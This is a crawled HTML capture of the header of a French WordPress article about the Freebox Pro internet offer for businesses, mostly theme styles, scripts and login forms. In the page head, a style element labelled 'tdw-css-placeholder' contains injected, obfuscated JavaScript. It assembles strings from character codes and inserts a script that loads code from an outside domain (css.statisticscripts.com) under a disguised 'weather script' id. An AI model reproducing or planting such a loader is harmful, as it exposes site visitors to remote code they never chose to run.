

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/
body_size: 22411
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Freebox Pro : pourquoi choisir l’offre de Free pour l’accès à Internet en entreprise ? | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/7488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=7488' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Ffreebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Ffreebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="8a6b1a0339";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise/",
                    "name": "Freebox Pro : pourquoi choisir l’offre de Free pour l’accès à Internet..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-7488 single-format-standard td-standard-pack freebox-pro-pourquoi-choisir-loffre-de-free-pour-lacces-a-internet-en-entreprise global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
